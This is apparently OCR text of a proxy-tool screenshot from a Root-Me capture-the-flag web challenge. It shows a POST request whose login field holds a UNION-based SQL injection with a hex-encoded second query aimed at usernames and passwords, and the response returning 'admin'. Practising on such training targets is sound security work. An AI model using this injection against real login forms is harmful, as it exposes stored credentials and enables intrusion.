 Send
Cancel
<
>
Target: http://c
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch49/
12 Cookie: _ga=GA1.1.1863675257.1677771092; _ga_SRYSKX09J7=
GS1.1.1680223310.15.1.1680223711.0.0.0
13 Upgrade-Insecure-Requests: 1
14
15 login=-1' union select
0x2d312720756e696f6e2073656c656374206c6f67696e2c70617373776f72642066726f6
d2075736572732d2d2061 -- a
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <form action='' method='post'>
<br />
Login: <input type='text' name='login' />
<br />
Pass : <input type='password' name='pass' />
<br />
<input type='submit' value='Connection' />
</form>
21 <br>
<fieldset>
<legend>
Results
</legend>
22 [+] Requested login: -1' union select
0x2d312720756e696f6e2073656c656374206c6f67696e2c70617373776f72642
066726f6d2075736572732d2d2061 -- a<br>
23 [+] Found ID: admin<br>
24 [+] Email: <br>
25 </fieldset>
26 </p>
27 </span>
28 </body>
29 </html>
30
Search...
0 matches